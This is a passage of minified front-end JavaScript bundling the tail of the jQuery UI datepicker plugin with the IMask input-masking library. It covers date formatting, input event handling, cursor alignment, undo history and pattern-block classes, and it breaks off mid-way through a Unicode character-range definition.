Date).getFullYear()%100+parseInt(t,10),dayNamesShort:this._get(e,"dayNamesShort"),dayNames:this._get(e,"dayNames"),monthNamesShort:this._get(e,"monthNamesShort"),monthNames:this._get(e,"monthNames")}},_formatDate:function(e,t,a,i){t||(e.currentDay=e.selectedDay,e.currentMonth=e.selectedMonth,e.currentYear=e.selectedYear);i=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(i,a,t)):this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay));return this.formatDate(this._get(e,"dateFormat"),i,this._getFormatConfig(e))}}),v.fn.datepicker=function(e){if(!this.length)return this;v.datepicker.initialized||(v(document).mousedown(v.datepicker._checkExternalClick),v.datepicker.initialized=!0),0===v("#"+v.datepicker._mainDivId).length&&v("body").append(v.datepicker.dpDiv);var t=Array.prototype.slice.call(arguments,1);return"string"==typeof e&&("isDisabled"===e||"getDate"===e||"widget"===e)||"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?v.datepicker["_"+e+"Datepicker"].apply(v.datepicker,[this[0]].concat(t)):this.each(function(){"string"==typeof e?v.datepicker["_"+e+"Datepicker"].apply(v.datepicker,[this].concat(t)):v.datepicker._attachDatepicker(this,e)})},v.datepicker=new e,v.datepicker.initialized=!1,v.datepicker.uuid=(new Date).getTime(),v.datepicker.version="1.10.1",window["DP_jQuery_"+i]=v}(jQuery);;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).IMask={})}(this,function(t){"use strict";function u(t){return"string"==typeof t||t instanceof String}function a(t){return"object"==typeof t&&null!=t&&"Object"===(null==t||null==(t=t.constructor)?void 0:t.name)}const p={NONE:"NONE",LEFT:"LEFT",FORCE_LEFT:"FORCE_LEFT",RIGHT:"RIGHT",FORCE_RIGHT:"FORCE_RIGHT"};function d(t){switch(t){case p.LEFT:return p.FORCE_LEFT;case p.RIGHT:return p.FORCE_RIGHT;default:return t}}function s(t){return t.replace(/([.*+?^=!:${}()|[\]/\\])/g,"\\$1")}function n(t,e){if(e===t)return!0;var s=Array.isArray(e),i=Array.isArray(t);let a;if(s&&i){if(e.length!=t.length)return!1;for(a=0;a<e.length;a++)if(!n(e[a],t[a]))return!1;return!0}if(s!=i)return!1;if(e&&t&&"object"==typeof e&&"object"==typeof t){s=e instanceof Date,i=t instanceof Date;if(s&&i)return e.getTime()==t.getTime();if(s!=i)return!1;s=e instanceof RegExp,i=t instanceof RegExp;if(s&&i)return e.toString()==t.toString();if(s!=i)return!1;var r=Object.keys(e);for(a=0;a<r.length;a++)if(!Object.prototype.hasOwnProperty.call(t,r[a]))return!1;for(a=0;a<r.length;a++)if(!n(t[r[a]],e[r[a]]))return!1;return!0}return!(!e||!t||"function"!=typeof e||"function"!=typeof t)&&e.toString()===t.toString()}class P{constructor(t){for(Object.assign(this,t);this.value.slice(0,this.startChangePos)!==this.oldValue.slice(0,this.startChangePos);)--this.oldSelection.start;if(this.insertedCount)for(;this.value.slice(this.cursorPos)!==this.oldValue.slice(this.oldSelection.end);)this.value.length-this.cursorPos<this.oldValue.length-this.oldSelection.end?++this.oldSelection.end:++this.cursorPos}get startChangePos(){return Math.min(this.cursorPos,this.oldSelection.start)}get insertedCount(){return this.cursorPos-this.startChangePos}get inserted(){return this.value.substr(this.startChangePos,this.insertedCount)}get removedCount(){return Math.max(this.oldSelection.end-this.startChangePos||this.oldValue.length-this.value.length,0)}get removed(){return this.oldValue.substr(this.startChangePos,this.removedCount)}get head(){return this.value.substring(0,this.startChangePos)}get tail(){return this.value.substring(this.startChangePos+this.insertedCount)}get removeDirection(){return!this.removedCount||this.insertedCount?p.NONE:this.oldSelection.end!==this.cursorPos&&this.oldSelection.start!==this.cursorPos||this.oldSelection.end!==this.oldSelection.start?p.LEFT:p.RIGHT}}function c(t,e){return new c.InputMask(t,e)}function i(t){if(null==t)throw new Error("mask property should be defined");return t instanceof RegExp?c.MaskedRegExp:u(t)?c.MaskedPattern:t===Date?c.MaskedDate:t===Number?c.MaskedNumber:Array.isArray(t)||t===Array?c.MaskedDynamic:c.Masked&&t.prototype instanceof c.Masked?t:c.Masked&&t instanceof c.Masked?t.constructor:t instanceof Function?c.MaskedFunction:(console.warn("Mask not found for mask",t),c.Masked)}function g(t){if(!t)throw new Error("Options in not defined");if(c.Masked){if(t.prototype instanceof c.Masked)return{mask:t};const{mask:s=void 0,...i}=t instanceof c.Masked?{mask:t}:a(t)&&t.mask instanceof c.Masked?t:{};var e;if(s)return e=s.mask,{...function t(e,i){return Array.isArray(i)?t(e,(t,e)=>i.includes(e)):Object.entries(e).reduce((t,e)=>{var[e,s]=e;return i(s,e)&&(t[e]=s),t},{})}(s,(t,e)=>!e.startsWith("_")),mask:s.constructor,_mask:e,...i}}return a(t)?{...t}:{mask:t}}function k(t){if(c.Masked&&t instanceof c.Masked)return t;var t=g(t),e=i(t.mask);if(e)return t.mask===e&&delete t.mask,t._mask&&(t.mask=t._mask,delete t._mask),new e(t);throw new Error("Masked class is not found for provided mask "+t.mask+", appropriate module needs to be imported manually before creating mask.")}c.createMask=k;class r{get selectionStart(){let t;try{t=this._unsafeSelectionStart}catch{}return null!=t?t:this.value.length}get selectionEnd(){let t;try{t=this._unsafeSelectionEnd}catch{}return null!=t?t:this.value.length}select(t,e){if(null!=t&&null!=e&&(t!==this.selectionStart||e!==this.selectionEnd))try{this._unsafeSelect(t,e)}catch{}}get isActive(){return!1}}c.MaskElement=r;class e extends r{constructor(t){super(),this.input=t,this._onKeydown=this._onKeydown.bind(this),this._onInput=this._onInput.bind(this),this._onBeforeinput=this._onBeforeinput.bind(this),this._onCompositionEnd=this._onCompositionEnd.bind(this)}get rootElement(){var t,e;return null!=(t=null==(t=(e=this.input).getRootNode)?void 0:t.call(e))?t:document}get isActive(){return this.input===this.rootElement.activeElement}bindEvents(t){this.input.addEventListener("keydown",this._onKeydown),this.input.addEventListener("input",this._onInput),this.input.addEventListener("beforeinput",this._onBeforeinput),this.input.addEventListener("compositionend",this._onCompositionEnd),this.input.addEventListener("drop",t.drop),this.input.addEventListener("click",t.click),this.input.addEventListener("focus",t.focus),this.input.addEventListener("blur",t.commit),this._handlers=t}_onKeydown(t){return this._handlers.redo&&(90===t.keyCode&&t.shiftKey&&(t.metaKey||t.ctrlKey)||89===t.keyCode&&t.ctrlKey)?(t.preventDefault(),this._handlers.redo(t)):this._handlers.undo&&90===t.keyCode&&(t.metaKey||t.ctrlKey)?(t.preventDefault(),this._handlers.undo(t)):void(t.isComposing||this._handlers.selectionChange(t))}_onBeforeinput(t){return"historyUndo"===t.inputType&&this._handlers.undo?(t.preventDefault(),this._handlers.undo(t)):"historyRedo"===t.inputType&&this._handlers.redo?(t.preventDefault(),this._handlers.redo(t)):void 0}_onCompositionEnd(t){this._handlers.input(t)}_onInput(t){t.isComposing||this._handlers.input(t)}unbindEvents(){this.input.removeEventListener("keydown",this._onKeydown),this.input.removeEventListener("input",this._onInput),this.input.removeEventListener("beforeinput",this._onBeforeinput),this.input.removeEventListener("compositionend",this._onCompositionEnd),this.input.removeEventListener("drop",this._handlers.drop),this.input.removeEventListener("click",this._handlers.click),this.input.removeEventListener("focus",this._handlers.focus),this.input.removeEventListener("blur",this._handlers.commit),this._handlers={}}}class h extends(c.HTMLMaskElement=e){constructor(t){super(t),this.input=t}get _unsafeSelectionStart(){return null!=this.input.selectionStart?this.input.selectionStart:this.value.length}get _unsafeSelectionEnd(){return this.input.selectionEnd}_unsafeSelect(t,e){this.input.setSelectionRange(t,e)}get value(){return this.input.value}set value(t){this.input.value=t}}class l extends(c.HTMLMaskElement=e){get _unsafeSelectionStart(){var t=this.rootElement,t=t.getSelection&&t.getSelection(),e=t&&t.anchorOffset,t=t&&t.focusOffset;return null==t||null==e||e<t?e:t}get _unsafeSelectionEnd(){var t=this.rootElement,t=t.getSelection&&t.getSelection(),e=t&&t.anchorOffset,t=t&&t.focusOffset;return null==t||null==e||t<e?e:t}_unsafeSelect(t,e){var s;this.rootElement.createRange&&((s=this.rootElement.createRange()).setStart(this.input.firstChild||this.input,t),s.setEnd(this.input.lastChild||this.input,e),e=(t=this.rootElement).getSelection&&t.getSelection())&&(e.removeAllRanges(),e.addRange(s))}get value(){return this.input.textContent||""}set value(t){this.input.textContent=t}}c.HTMLContenteditableMaskElement=l;class o{constructor(){this.states=[],this.currentIndex=0}get currentState(){return this.states[this.currentIndex]}get isEmpty(){return 0===this.states.length}push(t){this.currentIndex<this.states.length-1&&(this.states.length=this.currentIndex+1),this.states.push(t),this.states.length>o.MAX_LENGTH&&this.states.shift(),this.currentIndex=this.states.length-1}go(t){return this.currentIndex=Math.min(Math.max(this.currentIndex+t,0),this.states.length-1),this.currentState}undo(){return this.go(-1)}redo(){return this.go(1)}clear(){this.states.length=0,this.currentIndex=0}}o.MAX_LENGTH=100;class m{constructor(t,e){this.el=t instanceof r?t:new(t.isContentEditable&&"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName?l:h)(t),this.masked=k(e),this._listeners={},this._value="",this._unmaskedValue="",this._rawInputValue="",this.history=new o,this._saveSelection=this._saveSelection.bind(this),this._onInput=this._onInput.bind(this),this._onChange=this._onChange.bind(this),this._onDrop=this._onDrop.bind(this),this._onFocus=this._onFocus.bind(this),this._onClick=this._onClick.bind(this),this._onUndo=this._onUndo.bind(this),this._onRedo=this._onRedo.bind(this),this.alignCursor=this.alignCursor.bind(this),this.alignCursorFriendly=this.alignCursorFriendly.bind(this),this._bindEvents(),this.updateValue(),this._onChange()}maskEquals(t){var e;return null==t||(null==(e=this.masked)?void 0:e.maskEquals(t))}get mask(){return this.masked.mask}set mask(t){var e;this.maskEquals(t)||(t instanceof c.Masked||this.masked.constructor!==i(t)?((e=t instanceof c.Masked?t:k({mask:t})).unmaskedValue=this.masked.unmaskedValue,this.masked=e):this.masked.updateOptions({mask:t}))}get value(){return this._value}set value(t){this.value!==t&&(this.masked.value=t,this.updateControl("auto"))}get unmaskedValue(){return this._unmaskedValue}set unmaskedValue(t){this.unmaskedValue!==t&&(this.masked.unmaskedValue=t,this.updateControl("auto"))}get rawInputValue(){return this._rawInputValue}set rawInputValue(t){this.rawInputValue!==t&&(this.masked.rawInputValue=t,this.updateControl(),this.alignCursor())}get typedValue(){return this.masked.typedValue}set typedValue(t){this.masked.typedValueEquals(t)||(this.masked.typedValue=t,this.updateControl("auto"))}get displayValue(){return this.masked.displayValue}_bindEvents(){this.el.bindEvents({selectionChange:this._saveSelection,input:this._onInput,drop:this._onDrop,click:this._onClick,focus:this._onFocus,commit:this._onChange,undo:this._onUndo,redo:this._onRedo})}_unbindEvents(){this.el&&this.el.unbindEvents()}_fireEvent(t,e){t=this._listeners[t];t&&t.forEach(t=>t(e))}get selectionStart(){return this._cursorChanging?this._changingCursorPos:this.el.selectionStart}get cursorPos(){return this._cursorChanging?this._changingCursorPos:this.el.selectionEnd}set cursorPos(t){this.el&&this.el.isActive&&(this.el.select(t,t),this._saveSelection())}_saveSelection(){this.displayValue!==this.el.value&&console.warn("Element value was changed outside of mask. Syncronize mask using `mask.updateValue()` to work properly."),this._selection={start:this.selectionStart,end:this.cursorPos}}updateValue(){this.masked.value=this.el.value,this._value=this.masked.value,this._unmaskedValue=this.masked.unmaskedValue,this._rawInputValue=this.masked.rawInputValue}updateControl(t){var e=this.masked.unmaskedValue,s=this.masked.value,i=this.masked.rawInputValue,a=this.displayValue,r=this.unmaskedValue!==e||this.value!==s||this._rawInputValue!==i;this._unmaskedValue=e,this._value=s,this._rawInputValue=i,this.el.value!==a&&(this.el.value=a),"auto"===t?this.alignCursor():null!=t&&(this.cursorPos=t),r&&this._fireChangeEvents(),this._historyChanging||!r&&!this.history.isEmpty||this.history.push({unmaskedValue:e,selection:{start:this.selectionStart,end:this.cursorPos}})}updateOptions(t){const{mask:e,...s}=t;var t=!this.maskEquals(e),i=this.masked.optionsIsChanged(s);t&&(this.mask=e),i&&this.masked.updateOptions(s),(t||i)&&this.updateControl()}updateCursor(t){null!=t&&(this.cursorPos=t,this._delayUpdateCursor(t))}_delayUpdateCursor(t){this._abortUpdateCursor(),this._changingCursorPos=t,this._cursorChanging=setTimeout(()=>{this.el&&(this.cursorPos=this._changingCursorPos,this._abortUpdateCursor())},10)}_fireChangeEvents(){this._fireEvent("accept",this._inputEvent),this.masked.isComplete&&this._fireEvent("complete",this._inputEvent)}_abortUpdateCursor(){this._cursorChanging&&(clearTimeout(this._cursorChanging),delete this._cursorChanging)}alignCursor(){this.cursorPos=this.masked.nearestInputPos(this.masked.nearestInputPos(this.cursorPos,p.LEFT))}alignCursorFriendly(){this.selectionStart===this.cursorPos&&this.alignCursor()}on(t,e){return this._listeners[t]||(this._listeners[t]=[]),this._listeners[t].push(e),this}off(t,e){return this._listeners[t]&&(e?0<=(e=this._listeners[t].indexOf(e))&&this._listeners[t].splice(e,1):delete this._listeners[t]),this}_onInput(t){this._inputEvent=t,this._abortUpdateCursor();var t=new P({value:this.el.value,cursorPos:this.cursorPos,oldValue:this.displayValue,oldSelection:this._selection}),e=this.masked.rawInputValue,s=this.masked.splice(t.startChangePos,t.removed.length,t.inserted,t.removeDirection,{input:!0,raw:!0}).offset,e=e===this.masked.rawInputValue?t.removeDirection:p.NONE;let i=this.masked.nearestInputPos(t.startChangePos+s,e);e!==p.NONE&&(i=this.masked.nearestInputPos(i,p.NONE)),this.updateControl(i),delete this._inputEvent}_onChange(){this.displayValue!==this.el.value&&this.updateValue(),this.masked.doCommit(),this.updateControl(),this._saveSelection()}_onDrop(t){t.preventDefault(),t.stopPropagation()}_onFocus(t){this.alignCursorFriendly()}_onClick(t){this.alignCursorFriendly()}_onUndo(){this._applyHistoryState(this.history.undo())}_onRedo(){this._applyHistoryState(this.history.redo())}_applyHistoryState(t){t&&(this._historyChanging=!0,this.unmaskedValue=t.unmaskedValue,this.el.select(t.selection.start,t.selection.end),this._saveSelection(),this._historyChanging=!1)}destroy(){this._unbindEvents(),this._listeners.length=0,delete this.el}}c.InputMask=m;class _{static normalize(t){return Array.isArray(t)?t:[t,new _]}constructor(t){Object.assign(this,{inserted:"",rawInserted:"",tailShift:0,skip:!1},t)}aggregate(t){return this.inserted+=t.inserted,this.rawInserted+=t.rawInserted,this.tailShift+=t.tailShift,this.skip=this.skip||t.skip,this}get offset(){return this.tailShift+this.inserted.length}get consumed(){return Boolean(this.rawInserted)||this.skip}equals(t){return this.inserted===t.inserted&&this.tailShift===t.tailShift&&this.rawInserted===t.rawInserted&&this.skip===t.skip}}c.ChangeDetails=_;class v{constructor(t,e,s){void 0===e&&(e=0),this.value=t=void 0===t?"":t,this.from=e,this.stop=s}toString(){return this.value}extend(t){this.value+=String(t)}appendTo(t){return t.append(this.toString(),{tail:!0}).aggregate(t._appendPlaceholder())}get state(){return{value:this.value,from:this.from,stop:this.stop}}set state(t){Object.assign(this,t)}unshift(t){return!this.value.length||null!=t&&this.from>=t?"":(t=this.value[0],this.value=this.value.slice(1),t)}shift(){var t;return this.value.length?(t=this.value[this.value.length-1],this.value=this.value.slice(0,-1),t):""}}class f{constructor(t){this._value="",this._update({...f.DEFAULTS,...t}),this._initialized=!0}updateOptions(t){this.optionsIsChanged(t)&&this.withValueRefresh(this._update.bind(this,t))}_update(t){Object.assign(this,t)}get state(){return{_value:this.value,_rawInputValue:this.rawInputValue}}set state(t){this._value=t._value}reset(){this._value=""}get value(){return this._value}set value(t){this.resolve(t,{input:!0})}resolve(t,e){void 0===e&&(e={input:!0}),this.reset(),this.append(t,e,""),this.doCommit()}get unmaskedValue(){return this.value}set unmaskedValue(t){this.resolve(t,{})}get typedValue(){return this.parse?this.parse(this.value,this):this.unmaskedValue}set typedValue(t){this.format?this.value=this.format(t,this):this.unmaskedValue=String(t)}get rawInputValue(){return this.extractInput(0,this.displayValue.length,{raw:!0})}set rawInputValue(t){this.resolve(t,{raw:!0})}get displayValue(){return this.value}get isComplete(){return!0}get isFilled(){return this.isComplete}nearestInputPos(t,e){return t}totalInputPositions(t,e){return void 0===t&&(t=0),void 0===e&&(e=this.displayValue.length),Math.min(this.displayValue.length,e-t)}extractInput(t,e,s){return void 0===e&&(e=this.displayValue.length),this.displayValue.slice(t=void 0===t?0:t,e)}extractTail(t,e){return void 0===t&&(t=0),void 0===e&&(e=this.displayValue.length),new v(this.extractInput(t,e),t)}appendTail(t){return(t=u(t)?new v(String(t)):t).appendTo(this)}_appendCharRaw(t,e){return t?(this._value+=t,new _({inserted:t,rawInserted:t})):new _}_appendChar(i,a,r){void 0===a&&(a={});var u=this.state;let n;if([i,n]=this.doPrepareChar(i,a),i&&!(n=n.aggregate(this._appendCharRaw(i,a))).rawInserted&&"pad"===this.autofix){var e=this.state;this.state=u;let t=this.pad(a);i=this._appendCharRaw(i,a);t=t.aggregate(i),i.rawInserted||t.equals(n)?n=t:this.state=e}if(n.inserted){let e,s=!1!==this.doValidate(a);if(s&&null!=r){i=this.state;if(!0===this.overwrite){e=r.state;for(let t=0;t<n.rawInserted.length;++t)r.unshift(this.displayValue.length-n.tailShift)}let t=this.appendTail(r);if(!((s=t.rawInserted.length===r.toString().length)&&t.inserted||"shift"!==this.overwrite)){this.state=i,e=r.state;for(let t=0;t<n.rawInserted.length;++t)r.shift();t=this.appendTail(r),s=t.rawInserted.length===r.toString().length}s&&t.inserted&&(this.state=i)}s||(n=new _,this.state=u,r&&e&&(r.state=e))}return n}_appendPlaceholder(){return new _}_appendEager(){return new _}append(e,s,t){if(!u(e))throw new Error("value should be string");var i,a=u(t)?new v(String(t)):t;null!=s&&s.tail&&(s._beforeTailState=this.state),[e,i]=this.doPrepare(e,s);for(let t=0;t<e.length;++t){var r=this._appendChar(e[t],s,a);if(!r.rawInserted&&!this.doSkipInvalid(e[t],s,a))break;i.aggregate(r)}return(!0===this.eager||"append"===this.eager)&&null!=s&&s.input&&e&&i.aggregate(this._appendEager()),null!=a&&(i.tailShift+=this.appendTail(a).tailShift),i}remove(t,e){return void 0===e&&(e=this.displayValue.length),this._value=this.displayValue.slice(0,t=void 0===t?0:t)+this.displayValue.slice(e),new _}withValueRefresh(t){if(this._refreshing||!this._initialized)return t();this._refreshing=!0;var e=this.rawInputValue,s=this.value,t=t();return this.rawInputValue=e,this.value&&this.value!==s&&0===s.indexOf(this.value)&&(this.append(s.slice(this.displayValue.length),{},""),this.doCommit()),delete this._refreshing,t}runIsolated(t){if(this._isolated||!this._initialized)return t(this);this._isolated=!0;var e=this.state,t=t(this);return this.state=e,delete this._isolated,t}doSkipInvalid(t,e,s){return Boolean(this.skipInvalid)}doPrepare(t,e){return void 0===e&&(e={}),_.normalize(this.prepare?this.prepare(t,this,e):t)}doPrepareChar(t,e){return void 0===e&&(e={}),_.normalize(this.prepareChar?this.prepareChar(t,this,e):t)}doValidate(t){return(!this.validate||this.validate(this.value,this,t))&&(!this.parent||this.parent.doValidate(t))}doCommit(){this.commit&&this.commit(this.value,this)}splice(t,e,s,i,a){void 0===s&&(s=""),void 0===i&&(i=p.NONE),void 0===a&&(a={input:!0});var r=t+e,u=this.extractTail(r),n=!0===this.eager||"remove"===this.eager;let h,l=(n&&(i=d(i),h=this.extractInput(0,r,{raw:!0})),t);var o=new _;if(i!==p.NONE&&(l=this.nearestInputPos(t,1<e&&0!==t&&!n?p.NONE:i),o.tailShift=l-t),o.aggregate(this.remove(l)),n&&i!==p.NONE&&h===this.rawInputValue)if(i===p.FORCE_LEFT){let t;for(;h===this.rawInputValue&&(t=this.displayValue.length);)o.aggregate(new _({tailShift:-1})).aggregate(this.remove(t-1))}else i===p.FORCE_RIGHT&&u.unshift();return o.aggregate(this.append(s,a,u))}maskEquals(t){return this.mask===t}optionsIsChanged(t){return!n(this,t)}typedValueEquals(t){var e=this.typedValue;return t===e||f.EMPTY_VALUES.includes(t)&&f.EMPTY_VALUES.includes(e)||!!this.format&&this.format(t,this)===this.format(this.typedValue,this)}pad(t){return new _}}f.DEFAULTS={skipInvalid:!0},f.EMPTY_VALUES=[void 0,null,""],c.Masked=f;class E{constructor(t,e){void 0===e&&(e=0),this.chunks=t=void 0===t?[]:t,this.from=e}toString(){return this.chunks.map(String).join("")}extend(t){if(String(t)){t=u(t)?new v(String(t)):t;var e,s=this.chunks[this.chunks.length-1],i=s&&(s.stop===t.stop||null==t.stop)&&t.from===s.from+s.toString().length;if(t instanceof v)i?s.extend(t.toString()):this.chunks.push(t);else if(t instanceof E){if(null==t.stop)for(;t.chunks.length&&null==t.chunks[0].stop;)(e=t.chunks.shift()).from+=t.from,this.extend(e);t.toString()&&(t.stop=t.blockIndex,this.chunks.push(t))}}}appendTo(s){if(!(s instanceof c.MaskedPattern))return new v(this.toString()).appendTo(s);var i=new _;for(let e=0;e<this.chunks.length;++e){var a=this.chunks[e],r=s._mapPosToBlock(s.displayValue.length),u=a.stop;let t;null!=u&&(!r||r.index<=u)&&((a instanceof E||0<=s._stops.indexOf(u))&&i.aggregate(s._appendPlaceholder(u)),t=a instanceof E&&s._blocks[u]),t?(r=t.appendTail(a),i.aggregate(r),(u=a.toString().slice(r.rawInserted.length))&&i.aggregate(s.append(u,{tail:!0}))):i.aggregate(s.append(a.toString(),{tail:!0}))}return i}get state(){return{chunks:this.chunks.map(t=>t.state),from:this.from,stop:this.stop,blockIndex:this.blockIndex}}set state(t){const{chunks:e,...s}=t;Object.assign(this,s),this.chunks=e.map(t=>{var e=new("chunks"in t?E:v);return e.state=t,e})}unshift(e){if(this.chunks.length&&!(null!=e&&this.from>=e)){var s=null!=e?e-this.from:e;let t=0;for(;t<this.chunks.length;){var i=this.chunks[t],a=i.unshift(s);if(i.toString()){if(!a)break;++t}else this.chunks.splice(t,1);if(a)return a}}return""}shift(){if(this.chunks.length){let t=this.chunks.length-1;for(;0<=t;){var e=this.chunks[t],s=e.shift();if(e.toString()){if(!s)break;--t}else this.chunks.splice(t,1);if(s)return s}}return""}}class O{constructor(t,e){this.masked=t,this._log=[];var{offset:t,index:e}=t._mapPosToBlock(e)||(e<0?{index:0,offset:0}:{index:this.masked._blocks.length,offset:0});this.offset=t,this.index=e,this.ok=!1}get block(){return this.masked._blocks[this.index]}get pos(){return this.masked._blockStartPos(this.index)+this.offset}get state(){return{index:this.index,offset:this.offset,ok:this.ok}}set state(t){Object.assign(this,t)}pushState(){this._log.push(this.state)}popState(){var t=this._log.pop();return t&&(this.state=t),t}bindBlock(){this.block||(this.index<0&&(this.index=0,this.offset=0),this.index>=this.masked._blocks.length&&(this.index=this.masked._blocks.length-1,this.offset=this.block.displayValue.length))}_pushLeft(t){for(this.pushState(),this.bindBlock();0<=this.index;--this.index,this.offset=(null==(e=this.block)?void 0:e.displayValue.length)||0){var e;if(t())return this.ok=!0}return this.ok=!1}_pushRight(t){for(this.pushState(),this.bindBlock();this.index<this.masked._blocks.length;++this.index,this.offset=0)if(t())return this.ok=!0;return this.ok=!1}pushLeftBeforeFilled(){return this._pushLeft(()=>{if(!this.block.isFixed&&this.block.value)return this.offset=this.block.nearestInputPos(this.offset,p.FORCE_LEFT),0!==this.offset||void 0})}pushLeftBeforeInput(){return this._pushLeft(()=>{if(!this.block.isFixed)return this.offset=this.block.nearestInputPos(this.offset,p.LEFT),!0})}pushLeftBeforeRequired(){return this._pushLeft(()=>{if(!(this.block.isFixed||this.block.isOptional&&!this.block.value))return this.offset=this.block.nearestInputPos(this.offset,p.LEFT),!0})}pushRightBeforeFilled(){return this._pushRight(()=>{if(!this.block.isFixed&&this.block.value)return this.offset=this.block.nearestInputPos(this.offset,p.FORCE_RIGHT),this.offset!==this.block.value.length||void 0})}pushRightBeforeInput(){return this._pushRight(()=>{if(!this.block.isFixed)return this.offset=this.block.nearestInputPos(this.offset,p.NONE),!0})}pushRightBeforeRequired(){return this._pushRight(()=>{if(!(this.block.isFixed||this.block.isOptional&&!this.block.value))return this.offset=this.block.nearestInputPos(this.offset,p.NONE),!0})}}class C{constructor(t){Object.assign(this,t),this._value="",this.isFixed=!0}get value(){return this._value}get unmaskedValue(){return this.isUnmasking?this.value:""}get rawInputValue(){return this._isRawInput?this.value:""}get displayValue(){return this.value}reset(){this._isRawInput=!1,this._value=""}remove(t,e){return void 0===e&&(e=this._value.length),this._value=this._value.slice(0,t=void 0===t?0:t)+this._value.slice(e),this._value||(this._isRawInput=!1),new _}nearestInputPos(t,e){void 0===e&&(e=p.NONE);var s=this._value.length;switch(e){case p.LEFT:case p.FORCE_LEFT:return 0;case p.NONE:case p.RIGHT:case p.FORCE_RIGHT:default:return s}}totalInputPositions(t,e){return void 0===t&&(t=0),void 0===e&&(e=this._value.length),this._isRawInput?e-t:0}extractInput(t,e,s){return void 0===t&&(t=0),void 0===e&&(e=this._value.length),(s=void 0===s?{}:s).raw&&this._isRawInput&&this._value.slice(t,e)||""}get isComplete(){return!0}get isFilled(){return Boolean(this._value)}_appendChar(t,e){var s;return void 0===e&&(e={}),this.isFilled?new _:(s=!0===this.eager||"append"===this.eager,t=this.char===t&&(this.isUnmasking||e.input||e.raw)&&(!e.raw||!s)&&!e.tail,s=new _({inserted:this.char,rawInserted:t?this.char:""}),this._value=this.char,this._isRawInput=t&&(e.raw||e.input),s)}_appendEager(){return this._appendChar(this.char,{tail:!0})}_appendPlaceholder(){var t=new _;return this.isFilled||(this._value=t.inserted=this.char),t}extractTail(){return new v("")}appendTail(t){return(t=u(t)?new v(String(t)):t).appendTo(this)}append(t,e,s){t=this._appendChar(t[0],e);return null!=s&&(t.tailShift+=this.appendTail(s).tailShift),t}doCommit(){}get state(){return{_value:this._value,_rawInputValue:this.rawInputValue}}set state(t){this._value=t._value,this._isRawInput=Boolean(t._rawInputValue)}pad(t){return this._appendPlaceholder()}}class A{constructor(t){const{parent:e,isOptional:s,placeholderChar:i,displayChar:a,lazy:r,eager:u,...n}=t;this.masked=k(n),Object.assign(this,{parent:e,isOptional:s,placeholderChar:i,displayChar:a,lazy:r,eager:u})}reset(){this.isFilled=!1,this.masked.reset()}remove(t,e){return void 0===e&&(e=this.value.length),0===(t=void 0===t?0:t)&&1<=e?(this.isFilled=!1,this.masked.remove(t,e)):new _}get value(){return this.masked.value||(this.isFilled&&!this.isOptional?this.placeholderChar:"")}get unmaskedValue(){return this.masked.unmaskedValue}get rawInputValue(){return this.masked.rawInputValue}get displayValue(){return this.masked.value&&this.displayChar||this.value}get isComplete(){return Boolean(this.masked.value)||this.isOptional}_appendChar(t,e){if(void 0===e&&(e={}),this.isFilled)return new _;var s=this.masked.state;let i=this.masked._appendChar(t,this.currentMaskFlags(e));return i.inserted&&!1===this.doValidate(e)&&(i=new _,this.masked.state=s),i.inserted||this.isOptional||this.lazy||e.input||(i.inserted=this.placeholderChar),i.skip=!i.inserted&&!this.isOptional,this.isFilled=Boolean(i.inserted),i}append(t,e,s){return this.masked.append(t,this.currentMaskFlags(e),s)}_appendPlaceholder(){return this.isFilled||this.isOptional?new _:(this.isFilled=!0,new _({inserted:this.placeholderChar}))}_appendEager(){return new _}extractTail(t,e){return this.masked.extractTail(t,e)}appendTail(t){return this.masked.appendTail(t)}extractInput(t,e,s){return void 0===e&&(e=this.value.length),this.masked.extractInput(t=void 0===t?0:t,e,s)}nearestInputPos(t,e){void 0===e&&(e=p.NONE);var s=this.value.length,i=Math.min(Math.max(t,0),s);switch(e){case p.LEFT:case p.FORCE_LEFT:return this.isComplete?i:0;case p.RIGHT:case p.FORCE_RIGHT:return this.isComplete?i:s;default:p.NONE;return i}}totalInputPositions(t,e){return void 0===e&&(e=this.value.length),this.value.slice(t=void 0===t?0:t,e).length}doValidate(t){return this.masked.doValidate(this.currentMaskFlags(t))&&(!this.parent||this.parent.doValidate(this.currentMaskFlags(t)))}doCommit(){this.masked.doCommit()}get state(){return{_value:this.value,_rawInputValue:this.rawInputValue,masked:this.masked.state,isFilled:this.isFilled}}set state(t){this.masked.state=t.masked,this.isFilled=t.isFilled}currentMaskFlags(t){var e;return{...t,_beforeTailState:(null==t||null==(e=t._beforeTailState)?void 0:e.masked)||(null==t?void 0:t._beforeTailState)}}pad(t){return new _}}A.DEFAULT_DEFINITIONS={0:/\d/,a:/[\u0041-\u005A\u0061-\u007A\u00AA\u00B5\u00BA\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05D0-\u05EA\u05F0-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u08A0\u08A2-\u08AC\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097F\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0